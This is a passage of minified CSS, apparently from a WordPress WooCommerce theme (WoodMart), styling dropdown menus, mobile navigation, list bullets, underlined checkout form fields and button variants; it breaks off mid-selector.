.dd-options,.whb-header-bottom .whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-header-bottom .whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.whb-header-bottom .woodmart-search-dropdown,.whb-top-bar .dropdown-cart,.whb-top-bar .sub-menu-dropdown,.whb-top-bar .whb-column form.woocommerce-currency-switcher-form .dd-options,.whb-top-bar .whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-top-bar .whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.whb-top-bar .woodmart-search-dropdown{margin:0}.navigation-style-bordered .dropdown-cart:after,.navigation-style-bordered .sub-menu-dropdown:after,.navigation-style-bordered .whb-column form.woocommerce-currency-switcher-form .dd-options:after,.navigation-style-bordered .whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.navigation-style-bordered .whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after,.navigation-style-bordered .woodmart-search-dropdown:after,.whb-clone .dropdown-cart:after,.whb-clone .sub-menu-dropdown:after,.whb-clone .whb-column form.woocommerce-currency-switcher-form .dd-options:after,.whb-clone .whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.whb-clone .whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after,.whb-clone .woodmart-search-dropdown:after,.whb-header-bottom .dropdown-cart:after,.whb-header-bottom .sub-menu-dropdown:after,.whb-header-bottom .whb-column form.woocommerce-currency-switcher-form .dd-options:after,.whb-header-bottom .whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.whb-header-bottom .whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after,.whb-header-bottom .woodmart-search-dropdown:after,.whb-top-bar .dropdown-cart:after,.whb-top-bar .sub-menu-dropdown:after,.whb-top-bar .whb-column form.woocommerce-currency-switcher-form .dd-options:after,.whb-top-bar .whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.whb-top-bar .whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after,.whb-top-bar .woodmart-search-dropdown:after{height:auto}.menu-simple-dropdown .sub-sub-menu,.vertical-navigation .sub-menu-dropdown{margin:0;-webkit-transform:translateX(-15px) translateZ(0);transform:translateX(-15px) translateZ(0)}.menu-simple-dropdown .sub-sub-menu:after,.vertical-navigation .sub-menu-dropdown:after{top:0;right:100%;bottom:0;left:auto;width:2px;height:auto}.item-event-hover:hover>.sub-menu-dropdown,.item-menu-opened>.sub-menu-dropdown,.menu-item-register.opened,.menu-simple-dropdown li:hover>ul,.search-button:hover .woodmart-search-dropdown,.whb-column form.woocommerce-currency-switcher-form:hover .dd-options,.whb-text-element .wcml-dropdown .wcml-cs-active-currency:hover .wcml-cs-submenu,.whb-text-element .wcml-dropdown-click .wcml-cs-active-currency:hover .wcml-cs-submenu,.woodmart-product-categories li:hover>.children,.woodmart-shopping-cart.display-widget>.dropdown-cart,.woodmart-shopping-cart:hover>.dropdown-cart{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.cart-widget-side,.login-form-side,.mobile-nav{position:fixed;top:0;bottom:0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:340px;background-color:#FFF;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.dropdowns-color-light .cart-widget-side,.dropdowns-color-light .login-form-side,.dropdowns-color-light .mobile-nav{background-color:#101010}.slide-from-left{right:auto;left:0;-webkit-transform:translate3d(-340px,0,0);transform:translate3d(-340px,0,0)}.cart-widget-side,.login-form-side,.slide-from-right{right:0;left:auto;-webkit-transform:translate3d(340px,0,0);transform:translate3d(340px,0,0)}.cart-widget-side.woodmart-cart-opened,.login-form-side.woodmart-login-side-opened,.mobile-nav.act-mobile-menu,aside.sidebar-container.show-hidden-sidebar{-webkit-transform:none;transform:none}.portfolio-filter{mask-image:linear-gradient(to left,transparent 5px,#000 40px);-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px)}.popup-quick-view .entry-summary{mask-image:linear-gradient(to top,transparent 5px,#000 40px);-webkit-mask-image:linear-gradient(to top,transparent 5px,#000 40px)}.masonry-filter li a,.navigation-style-underline .nav-link-text,.woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label,.woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text{position:relative;display:inline-block;padding-top:1px;padding-bottom:1px}.category-nav-link .category-name:after,.masonry-filter li a:after,.navigation-style-underline .nav-link-text:after,.woodmart-checkout-steps ul li span:after,.woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after,.woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after{content:'';position:absolute;top:100%;left:0;width:0;height:2px;transition:width .4s cubic-bezier(.175,.885,.32,1.15)}.masonry-filter li a.filter-active:after,.masonry-filter li a:focus:after,.masonry-filter li a:hover:after,.navigation-style-underline .item-level-0.current-menu-item>a .nav-link-text:after,.navigation-style-underline .item-level-0:hover>a .nav-link-text:after,.navigation-style-underline .sub-menu a:hover .nav-link-text:after,.navigation-style-underline .sub-sub-menu a:hover .nav-link-text:after,.woodmart-checkout-steps ul .step-active span:after,.woodmart-product-categories .category-nav-link:focus .category-name:after,.woodmart-product-categories .category-nav-link:hover .category-name:after,.woodmart-product-categories .current-cat>.category-nav-link .category-name:after,.woodmart-products-tabs.tabs-design-alt .products-tabs-title li.active-tab-title .tab-label:after,.woodmart-products-tabs.tabs-design-alt .products-tabs-title li:hover .tab-label:after,.woodmart-products-tabs.tabs-design-default .products-tabs-title li.active-tab-title .tab-label:after,.woodmart-products-tabs.tabs-design-default .products-tabs-title li:hover .tab-label:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab.vc_active .vc_tta-title-text:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a:hover .vc_tta-title-text:after{width:100%}.site-mobile-menu li a .menu-label,.vertical-navigation .item-level-0>a .menu-label,.whb-clone .woodmart-navigation .item-level-0>a .menu-label,.whb-top-bar .woodmart-navigation .item-level-0>a .menu-label{position:static;margin-left:5px;opacity:1}.site-mobile-menu li a .menu-label:before,.vertical-navigation .item-level-0>a .menu-label:before,.whb-clone .woodmart-navigation .item-level-0>a .menu-label:before,.whb-top-bar .woodmart-navigation .item-level-0>a .menu-label:before{content:none}.product-image-summary .shop_attributes th,.woocommerce-product-details__short-description table th,.woodmart-more-desc table th{font-weight:600}.product-image-summary .shop_attributes td,.product-image-summary .shop_attributes th,.woocommerce-product-details__short-description table td,.woocommerce-product-details__short-description table th,.woodmart-more-desc table td,.woodmart-more-desc table th{padding:5px;border-bottom-style:dashed}.product-image-summary .shop_attributes tr td:last-child,.woocommerce-product-details__short-description table tr td:last-child,.woodmart-more-desc table tr td:last-child{text-align:right}.product-image-summary .shop_attributes tr:last-child td,.product-image-summary .shop_attributes tr:last-child th,.woocommerce-product-details__short-description table tr:last-child td,.woocommerce-product-details__short-description table tr:last-child th,.woodmart-more-desc table tr:last-child td,.woodmart-more-desc table tr:last-child th{border-bottom:none}.product-image-summary .shop_attributes p,.woocommerce-product-details__short-description table p,.woodmart-more-desc table p{margin-bottom:0;line-height:inherit}.comments-area .comment-body ol,.comments-area .comment-body ul,.entry-content>ol,.entry-content>ul,.header-banner-container>ol,.header-banner-container>ul,.order-list,.portfolio-single-content>ol,.portfolio-single-content>ul,.textwidget>ol:not(.menu),.textwidget>ul:not(.menu),.unordered-list,.vc_toggle_content>ol,.vc_toggle_content>ul,.wc-tab-inner>div>ol,.wc-tab-inner>div>ul,.woocommerce-product-details__short-description>ol,.woocommerce-product-details__short-description>ul,.woocommerce-terms-and-conditions>ol,.woocommerce-terms-and-conditions>ul,.woodmart-entry-content>ol,.woodmart-entry-content>ul,.woodmart-more-desc-inner>ol,.woodmart-more-desc-inner>ul,.woodmart-text-block>ol,.woodmart-text-block>ul,.wpb_text_column .wpb_wrapper>ol,.wpb_text_column .wpb_wrapper>ul{margin-bottom:20px;padding-left:20px;text-align:left}.comments-area .comment-body ol li,.comments-area .comment-body ul li,.entry-content>ol li,.entry-content>ul li,.header-banner-container>ol li,.header-banner-container>ul li,.order-list li,.portfolio-single-content>ol li,.portfolio-single-content>ul li,.textwidget>ol:not(.menu) li,.textwidget>ul:not(.menu) li,.unordered-list li,.vc_toggle_content>ol li,.vc_toggle_content>ul li,.wc-tab-inner>div>ol li,.wc-tab-inner>div>ul li,.woocommerce-product-details__short-description>ol li,.woocommerce-product-details__short-description>ul li,.woocommerce-terms-and-conditions>ol li,.woocommerce-terms-and-conditions>ul li,.woodmart-entry-content>ol li,.woodmart-entry-content>ul li,.woodmart-more-desc-inner>ol li,.woodmart-more-desc-inner>ul li,.woodmart-text-block>ol li,.woodmart-text-block>ul li,.wpb_text_column .wpb_wrapper>ol li,.wpb_text_column .wpb_wrapper>ul li{margin-bottom:10px}.comments-area .comment-body ol li:last-child,.comments-area .comment-body ul li:last-child,.entry-content>ol li:last-child,.entry-content>ul li:last-child,.header-banner-container>ol li:last-child,.header-banner-container>ul li:last-child,.order-list li:last-child,.portfolio-single-content>ol li:last-child,.portfolio-single-content>ul li:last-child,.textwidget>ol:not(.menu) li:last-child,.textwidget>ul:not(.menu) li:last-child,.unordered-list li:last-child,.vc_toggle_content>ol li:last-child,.vc_toggle_content>ul li:last-child,.wc-tab-inner>div>ol li:last-child,.wc-tab-inner>div>ul li:last-child,.woocommerce-product-details__short-description>ol li:last-child,.woocommerce-product-details__short-description>ul li:last-child,.woocommerce-terms-and-conditions>ol li:last-child,.woocommerce-terms-and-conditions>ul li:last-child,.woodmart-entry-content>ol li:last-child,.woodmart-entry-content>ul li:last-child,.woodmart-more-desc-inner>ol li:last-child,.woodmart-more-desc-inner>ul li:last-child,.woodmart-text-block>ol li:last-child,.woodmart-text-block>ul li:last-child,.wpb_text_column .wpb_wrapper>ol li:last-child,.wpb_text_column .wpb_wrapper>ul li:last-child{margin-bottom:0}.comments-area .comment-body ol li>ol,.comments-area .comment-body ol li>ul,.comments-area .comment-body ul li>ol,.comments-area .comment-body ul li>ul,.entry-content>ol li>ol,.entry-content>ol li>ul,.entry-content>ul li>ol,.entry-content>ul li>ul,.header-banner-container>ol li>ol,.header-banner-container>ol li>ul,.header-banner-container>ul li>ol,.header-banner-container>ul li>ul,.order-list li>ol,.order-list li>ul,.portfolio-single-content>ol li>ol,.portfolio-single-content>ol li>ul,.portfolio-single-content>ul li>ol,.portfolio-single-content>ul li>ul,.textwidget>ol:not(.menu) li>ol,.textwidget>ol:not(.menu) li>ul,.textwidget>ul:not(.menu) li>ol,.textwidget>ul:not(.menu) li>ul,.unordered-list li>ol,.unordered-list li>ul,.vc_toggle_content>ol li>ol,.vc_toggle_content>ol li>ul,.vc_toggle_content>ul li>ol,.vc_toggle_content>ul li>ul,.wc-tab-inner>div>ol li>ol,.wc-tab-inner>div>ol li>ul,.wc-tab-inner>div>ul li>ol,.wc-tab-inner>div>ul li>ul,.woocommerce-product-details__short-description>ol li>ol,.woocommerce-product-details__short-description>ol li>ul,.woocommerce-product-details__short-description>ul li>ol,.woocommerce-product-details__short-description>ul li>ul,.woocommerce-terms-and-conditions>ol li>ol,.woocommerce-terms-and-conditions>ol li>ul,.woocommerce-terms-and-conditions>ul li>ol,.woocommerce-terms-and-conditions>ul li>ul,.woodmart-entry-content>ol li>ol,.woodmart-entry-content>ol li>ul,.woodmart-entry-content>ul li>ol,.woodmart-entry-content>ul li>ul,.woodmart-more-desc-inner>ol li>ol,.woodmart-more-desc-inner>ol li>ul,.woodmart-more-desc-inner>ul li>ol,.woodmart-more-desc-inner>ul li>ul,.woodmart-text-block>ol li>ol,.woodmart-text-block>ol li>ul,.woodmart-text-block>ul li>ol,.woodmart-text-block>ul li>ul,.wpb_text_column .wpb_wrapper>ol li>ol,.wpb_text_column .wpb_wrapper>ol li>ul,.wpb_text_column .wpb_wrapper>ul li>ol,.wpb_text_column .wpb_wrapper>ul li>ul{margin-bottom:0}.comments-area .comment-body ol ol,.comments-area .comment-body ol ul,.comments-area .comment-body ul ol,.comments-area .comment-body ul ul,.entry-content>ol ol,.entry-content>ol ul,.entry-content>ul ol,.entry-content>ul ul,.header-banner-container>ol ol,.header-banner-container>ol ul,.header-banner-container>ul ol,.header-banner-container>ul ul,.order-list ol,.order-list ul,.portfolio-single-content>ol ol,.portfolio-single-content>ol ul,.portfolio-single-content>ul ol,.portfolio-single-content>ul ul,.textwidget>ol:not(.menu) ol,.textwidget>ol:not(.menu) ul,.textwidget>ul:not(.menu) ol,.textwidget>ul:not(.menu) ul,.unordered-list ol,.unordered-list ul,.vc_toggle_content>ol ol,.vc_toggle_content>ol ul,.vc_toggle_content>ul ol,.vc_toggle_content>ul ul,.wc-tab-inner>div>ol ol,.wc-tab-inner>div>ol ul,.wc-tab-inner>div>ul ol,.wc-tab-inner>div>ul ul,.woocommerce-product-details__short-description>ol ol,.woocommerce-product-details__short-description>ol ul,.woocommerce-product-details__short-description>ul ol,.woocommerce-product-details__short-description>ul ul,.woocommerce-terms-and-conditions>ol ol,.woocommerce-terms-and-conditions>ol ul,.woocommerce-terms-and-conditions>ul ol,.woocommerce-terms-and-conditions>ul ul,.woodmart-entry-content>ol ol,.woodmart-entry-content>ol ul,.woodmart-entry-content>ul ol,.woodmart-entry-content>ul ul,.woodmart-more-desc-inner>ol ol,.woodmart-more-desc-inner>ol ul,.woodmart-more-desc-inner>ul ol,.woodmart-more-desc-inner>ul ul,.woodmart-text-block>ol ol,.woodmart-text-block>ol ul,.woodmart-text-block>ul ol,.woodmart-text-block>ul ul,.wpb_text_column .wpb_wrapper>ol ol,.wpb_text_column .wpb_wrapper>ol ul,.wpb_text_column .wpb_wrapper>ul ol,.wpb_text_column .wpb_wrapper>ul ul{margin-top:10px;padding-left:20px}.comments-area .comment-body dl,.entry-content>dl,.header-banner-container>dl,.portfolio-single-content>dl,.vc_toggle_content>dl,.wc-tab-inner>div>dl,.woocommerce-product-details__short-description>dl,.woocommerce-terms-and-conditions>dl,.woodmart-entry-content>dl,.woodmart-more-desc-inner>dl,.woodmart-text-block>dl,.wpb_text_column .wpb_wrapper>dl{text-align:left}.comments-area .comment-body dl dt,.entry-content>dl dt,.header-banner-container>dl dt,.portfolio-single-content>dl dt,.vc_toggle_content>dl dt,.wc-tab-inner>div>dl dt,.woocommerce-product-details__short-description>dl dt,.woocommerce-terms-and-conditions>dl dt,.woodmart-entry-content>dl dt,.woodmart-more-desc-inner>dl dt,.woodmart-text-block>dl dt,.wpb_text_column .wpb_wrapper>dl dt{color:#2d2a2a;font-weight:700}.comments-area .comment-body dl dd,.entry-content>dl dd,.header-banner-container>dl dd,.portfolio-single-content>dl dd,.vc_toggle_content>dl dd,.wc-tab-inner>div>dl dd,.woocommerce-product-details__short-description>dl dd,.woocommerce-terms-and-conditions>dl dd,.woodmart-entry-content>dl dd,.woodmart-more-desc-inner>dl dd,.woodmart-text-block>dl dd,.wpb_text_column .wpb_wrapper>dl dd{margin-bottom:20px}.inline-list{margin-right:-15px;margin-left:-15px}.inline-list li{display:inline-block;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px}.inline-list-with-border li{padding-top:0;padding-bottom:0}.inline-list-with-border li:not(:last-child){border-right:1px solid rgba(129,129,129,.2)}.color-scheme-light .inline-list-with-border li:not(:last-child){border-color:rgba(255,255,255,.15)}.comments-area .comment-body ol>li,.entry-content>ol ol>li,.entry-content>ol>li,.entry-content>ul ol>li,.header-banner-container>ol ol>li,.header-banner-container>ol>li,.header-banner-container>ul ol>li,.order-list ol>li,.order-list>li,.portfolio-single-content>ol ol>li,.portfolio-single-content>ol>li,.portfolio-single-content>ul ol>li,.textwidget>ol:not(.menu) ol>li,.textwidget>ol:not(.menu)>li,.textwidget>ul:not(.menu) ol>li,.unordered-list ol>li,.vc_toggle_content>ol ol>li,.vc_toggle_content>ol>li,.vc_toggle_content>ul ol>li,.wc-tab-inner>div>ol ol>li,.wc-tab-inner>div>ol>li,.wc-tab-inner>div>ul ol>li,.woocommerce-product-details__short-description>ol ol>li,.woocommerce-product-details__short-description>ol>li,.woocommerce-product-details__short-description>ul ol>li,.woocommerce-terms-and-conditions>ol ol>li,.woocommerce-terms-and-conditions>ol>li,.woocommerce-terms-and-conditions>ul ol>li,.woodmart-entry-content>ol ol>li,.woodmart-entry-content>ol>li,.woodmart-entry-content>ul ol>li,.woodmart-more-desc-inner>ol ol>li,.woodmart-more-desc-inner>ol>li,.woodmart-more-desc-inner>ul ol>li,.woodmart-text-block>ol ol>li,.woodmart-text-block>ol>li,.woodmart-text-block>ul ol>li,.wpb_text_column .wpb_wrapper>ol ol>li,.wpb_text_column .wpb_wrapper>ol>li,.wpb_text_column .wpb_wrapper>ul ol>li{list-style:decimal}.comments-area .comment-body ol>li:before,.entry-content>ol ol>li:before,.entry-content>ol>li:before,.entry-content>ul ol>li:before,.header-banner-container>ol ol>li:before,.header-banner-container>ol>li:before,.header-banner-container>ul ol>li:before,.order-list ol>li:before,.order-list>li:before,.portfolio-single-content>ol ol>li:before,.portfolio-single-content>ol>li:before,.portfolio-single-content>ul ol>li:before,.textwidget>ol:not(.menu) ol>li:before,.textwidget>ol:not(.menu)>li:before,.textwidget>ul:not(.menu) ol>li:before,.unordered-list ol>li:before,.vc_toggle_content>ol ol>li:before,.vc_toggle_content>ol>li:before,.vc_toggle_content>ul ol>li:before,.wc-tab-inner>div>ol ol>li:before,.wc-tab-inner>div>ol>li:before,.wc-tab-inner>div>ul ol>li:before,.woocommerce-product-details__short-description>ol ol>li:before,.woocommerce-product-details__short-description>ol>li:before,.woocommerce-product-details__short-description>ul ol>li:before,.woocommerce-terms-and-conditions>ol ol>li:before,.woocommerce-terms-and-conditions>ol>li:before,.woocommerce-terms-and-conditions>ul ol>li:before,.woodmart-entry-content>ol ol>li:before,.woodmart-entry-content>ol>li:before,.woodmart-entry-content>ul ol>li:before,.woodmart-more-desc-inner>ol ol>li:before,.woodmart-more-desc-inner>ol>li:before,.woodmart-more-desc-inner>ul ol>li:before,.woodmart-text-block>ol ol>li:before,.woodmart-text-block>ol>li:before,.woodmart-text-block>ul ol>li:before,.wpb_text_column .wpb_wrapper>ol ol>li:before,.wpb_text_column .wpb_wrapper>ol>li:before,.wpb_text_column .wpb_wrapper>ul ol>li:before{content:none}.comments-area .comment-body ul>li,.entry-content>ol ul>li,.entry-content>ul ul>li,.entry-content>ul>li,.header-banner-container>ol ul>li,.header-banner-container>ul ul>li,.header-banner-container>ul>li,.order-list ul>li,.portfolio-single-content>ol ul>li,.portfolio-single-content>ul ul>li,.portfolio-single-content>ul>li,.textwidget>ol:not(.menu) ul>li,.textwidget>ul:not(.menu) ul>li,.textwidget>ul:not(.menu)>li,.unordered-list ul>li,.unordered-list>li,.vc_toggle_content>ol ul>li,.vc_toggle_content>ul ul>li,.vc_toggle_content>ul>li,.wc-tab-inner>div>ol ul>li,.wc-tab-inner>div>ul ul>li,.wc-tab-inner>div>ul>li,.woocommerce-product-details__short-description>ol ul>li,.woocommerce-product-details__short-description>ul ul>li,.woocommerce-product-details__short-description>ul>li,.woocommerce-terms-and-conditions>ol ul>li,.woocommerce-terms-and-conditions>ul ul>li,.woocommerce-terms-and-conditions>ul>li,.woodmart-entry-content>ol ul>li,.woodmart-entry-content>ul ul>li,.woodmart-entry-content>ul>li,.woodmart-more-desc-inner>ol ul>li,.woodmart-more-desc-inner>ul ul>li,.woodmart-more-desc-inner>ul>li,.woodmart-text-block>ol ul>li,.woodmart-text-block>ul ul>li,.woodmart-text-block>ul>li,.wpb_text_column .wpb_wrapper>ol ul>li,.wpb_text_column .wpb_wrapper>ul ul>li,.wpb_text_column .wpb_wrapper>ul>li{position:relative;list-style:none}.comments-area .comment-body ul>li:before,.entry-content>ol ul>li:before,.entry-content>ul ul>li:before,.entry-content>ul>li:before,.header-banner-container>ol ul>li:before,.header-banner-container>ul ul>li:before,.header-banner-container>ul>li:before,.order-list ul>li:before,.portfolio-single-content>ol ul>li:before,.portfolio-single-content>ul ul>li:before,.portfolio-single-content>ul>li:before,.textwidget>ol:not(.menu) ul>li:before,.textwidget>ul:not(.menu) ul>li:before,.textwidget>ul:not(.menu)>li:before,.unordered-list ul>li:before,.unordered-list>li:before,.vc_toggle_content>ol ul>li:before,.vc_toggle_content>ul ul>li:before,.vc_toggle_content>ul>li:before,.wc-tab-inner>div>ol ul>li:before,.wc-tab-inner>div>ul ul>li:before,.wc-tab-inner>div>ul>li:before,.woocommerce-product-details__short-description>ol ul>li:before,.woocommerce-product-details__short-description>ul ul>li:before,.woocommerce-product-details__short-description>ul>li:before,.woocommerce-terms-and-conditions>ol ul>li:before,.woocommerce-terms-and-conditions>ul ul>li:before,.woocommerce-terms-and-conditions>ul>li:before,.woodmart-entry-content>ol ul>li:before,.woodmart-entry-content>ul ul>li:before,.woodmart-entry-content>ul>li:before,.woodmart-more-desc-inner>ol ul>li:before,.woodmart-more-desc-inner>ul ul>li:before,.woodmart-more-desc-inner>ul>li:before,.woodmart-text-block>ol ul>li:before,.woodmart-text-block>ul ul>li:before,.woodmart-text-block>ul>li:before,.wpb_text_column .wpb_wrapper>ol ul>li:before,.wpb_text_column .wpb_wrapper>ul ul>li:before,.wpb_text_column .wpb_wrapper>ul>li:before{position:absolute;top:6px;left:-20px;font-size:8px;content:"\f110";font-family:woodmart-font}.form-style-underlined .comment-form-author,.form-style-underlined .comment-form-email,.form-style-underlined .comment-form-url,.form-style-underlined .order_comments_field>p,.form-style-underlined .woocommerce-billing-fields__field-wrapper>p,.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p{display:flex;align-items:center;flex-direction:row;border-bottom:2px solid rgba(129,129,129,.2);transition:border-color .4s ease}.form-style-underlined .comment-form-author:hover,.form-style-underlined .comment-form-email:hover,.form-style-underlined .comment-form-url:hover,.form-style-underlined .order_comments_field>p:hover,.form-style-underlined .woocommerce-billing-fields__field-wrapper>p:hover,.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p:hover{border-color:rgba(129,129,129,.3)}.form-style-underlined .order_comments_field>p.woocommerce-invalid,.form-style-underlined .woocommerce-billing-fields__field-wrapper>p.woocommerce-invalid,.form-style-underlined .woocommerce-invalid.comment-form-author,.form-style-underlined .woocommerce-invalid.comment-form-email,.form-style-underlined .woocommerce-invalid.comment-form-url,.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p.woocommerce-invalid{border-color:#CA1919}.form-style-underlined .comment-form-author label,.form-style-underlined .comment-form-email label,.form-style-underlined .comment-form-url label,.form-style-underlined .order_comments_field>p label,.form-style-underlined .woocommerce-billing-fields__field-wrapper>p label,.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p label{flex:0 0 auto;margin-bottom:0;margin-right:15px}.form-style-underlined .comment-form-author input[type=text],.form-style-underlined .comment-form-author input[type=email],.form-style-underlined .comment-form-author input[type=password],.form-style-underlined .comment-form-author input[type=search],.form-style-underlined .comment-form-author input[type=number],.form-style-underlined .comment-form-author input[type=url],.form-style-underlined .comment-form-author input[type=tel],.form-style-underlined .comment-form-author input[type=date],.form-style-underlined .comment-form-author select,.form-style-underlined .comment-form-email input[type=text],.form-style-underlined .comment-form-email input[type=email],.form-style-underlined .comment-form-email input[type=password],.form-style-underlined .comment-form-email input[type=search],.form-style-underlined .comment-form-email input[type=number],.form-style-underlined .comment-form-email input[type=url],.form-style-underlined .comment-form-email input[type=tel],.form-style-underlined .comment-form-email input[type=date],.form-style-underlined .comment-form-email select,.form-style-underlined .comment-form-url input[type=text],.form-style-underlined .comment-form-url input[type=email],.form-style-underlined .comment-form-url input[type=password],.form-style-underlined .comment-form-url input[type=search],.form-style-underlined .comment-form-url input[type=number],.form-style-underlined .comment-form-url input[type=url],.form-style-underlined .comment-form-url input[type=tel],.form-style-underlined .comment-form-url input[type=date],.form-style-underlined .comment-form-url select,.form-style-underlined .order_comments_field>p input[type=text],.form-style-underlined .order_comments_field>p input[type=email],.form-style-underlined .order_comments_field>p input[type=password],.form-style-underlined .order_comments_field>p input[type=search],.form-style-underlined .order_comments_field>p input[type=number],.form-style-underlined .order_comments_field>p input[type=url],.form-style-underlined .order_comments_field>p input[type=tel],.form-style-underlined .order_comments_field>p input[type=date],.form-style-underlined .order_comments_field>p select,.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=text],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=email],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=password],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=search],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=number],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=url],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=tel],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=date],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p select,.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=text],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=email],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=password],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=search],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=number],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=url],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=tel],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=date],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p select{flex:1 1 auto;border-bottom-style:none}.woocommerce-product-gallery .owl-nav>div:not(.disabled):hover,.wrap-loading-arrow>div:not(.disabled):hover{color:rgba(0,0,0,.5)}.woocommerce-product-gallery .owl-nav>div.disabled,.wrap-loading-arrow>div.disabled{color:rgba(0,0,0,.4);cursor:default}.color-scheme-light .wrap-loading-arrow>div:not(.disabled):hover,.woodmart-dark .woocommerce-product-gallery .owl-nav>div:not(.disabled):hover,.woodmart-dark .wrap-loading-arrow>div:not(.disabled):hover{color:rgba(255,255,255,.8)}.color-scheme-light .wrap-loading-arrow>div.disabled,.woodmart-dark .woocommerce-product-gallery .owl-nav>div.disabled,.woodmart-dark .wrap-loading-arrow>div.disabled{color:rgba(255,255,255,.6)}.hover-color-scheme-dark,.hover-color-scheme-light{transition:all .25s ease}.hover-color-scheme-dark h1,.hover-color-scheme-dark h2,.hover-color-scheme-dark h3,.hover-color-scheme-dark h4,.hover-color-scheme-dark h5,.hover-color-scheme-dark h6,.hover-color-scheme-light h1,.hover-color-scheme-light h2,.hover-color-scheme-light h3,.hover-color-scheme-light h4,.hover-color-scheme-light h5,.hover-color-scheme-light h6{transition:all .25s ease}#dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover,.cart-actions .button[name=update_cart]:hover,.cart-totals-inner .shipping-calculator-form .button:hover,.simplePopup .submit-report-abuse:hover,.vendor_sort input[type=submit]:hover,.wcmp-quick-info-wrapper input[type=submit]:hover,.widget_price_filter .price_slider_amount .button:hover,.widget_shopping_cart .buttons .btn-cart:hover,.woodmart-switch-to-register:hover{box-shadow:none}.btns-default-3d #dokan-form-contact-seller.seller-form input.dokan-btn-theme,.btns-default-3d .cart-actions .button[name=update_cart],.btns-default-3d .cart-totals-inner .shipping-calculator-form .button,.btns-default-3d .simplePopup .submit-report-abuse,.btns-default-3d .vendor_sort input[type=submit],.btns-default-3d .wcmp-quick-info-wrapper input[type=submit],.btns-default-3d .widget_price_filter .price_slider_amount .button,.btns-default-3d .widget_shopping_cart .buttons .btn-cart,.btns-default-3d .woodmart-switch-to-register{border:none;box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease}.btns-default-3d #dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover,.btns-default-3d .cart-actions .button[name=update_cart]:hover,.btns-default-3d .cart-totals-inner .shipping-calculator-form .button:hover,.btns-default-3d .simplePopup .submit-report-abuse:hover,.btns-default-3d .vendor_sort input[type=submit]:hover,.btns-default-3d .wcmp-quick-info-wrapper input[type=submit]:hover,.btns-default-3d .widget_price_filter .price_slider_amount .button:hover,.btns-default-3d .widget_shopping_cart .buttons .btn-cart:hover,.btns-default-3d .woodmart-switch-to-register:hover{box-shadow:inset 0 -2px 0 rgba(0,0,0,.15)}.btns-default-3d #dokan-form-contact-seller.seller-form input.dokan-btn-theme:active,.btns-default-3d .cart-actions .button[name=update_cart]:active,.btns-default-3d .cart-totals-inner .shipping-calculator-form .button:active,.btns-default-3d .simplePopup .submit-report-abuse:active,.btns-default-3d .vendor_sort input[type=submit]:active,.btns-default-3d .wcmp-quick-info-wrapper input[type=submit]:active,.btns-default-3d .widget_price_filter .price_slider_amount .button:active,.btns-default-3d .widget_shopping_cart .buttons .btn-cart:active,.btns-default-3d .woodmart-switch-to-register:active{top:1px;box-shadow:none}.btns-default-rounded #dokan-form-contact-seller.seller-form input.dokan-btn-theme,.btns-default-rounded .cart-actions .button[name=update_cart],.btns-default-rounded .cart-totals-inner .shipping-calculator-form .button,.btns-default-rounded .simplePopup .submit-report-abuse,.btns-default-rounded .vendor_sort input[type=submit],.btns-default-rounded .wcmp-quick-info-wrapper input[type=submit],.btns-default-rounded .widget_price_filter .price_slider_amount .button,.btns-default-rounded .widget_shopping_cart .buttons .btn-cart,.btns-default-rounded .woodmart-switch-to-register{border-radius:35px}.btns-default-semi-rounded 